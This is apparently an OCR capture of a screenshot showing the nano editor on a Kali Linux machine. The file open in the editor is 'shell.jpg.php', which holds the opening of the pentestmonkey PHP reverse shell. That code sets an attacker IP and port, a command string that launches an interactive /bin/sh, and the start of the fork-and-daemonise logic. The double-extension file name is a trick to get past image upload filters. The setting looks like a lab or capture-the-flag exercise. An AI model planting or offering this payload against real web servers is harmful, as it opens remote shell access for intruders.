 1211103141@kali: ~ × 1211103141@kali: ~ ×
GNU nano 5.9 shell.jpg.php
// ————
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// ——
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.7.229';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);

^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy